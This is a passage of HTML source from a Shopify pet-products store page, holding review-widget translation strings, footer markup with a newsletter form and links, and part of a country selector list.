required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/eyenimal/products/deluxe-spray-nobark-dog-collar-lemon-scent" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
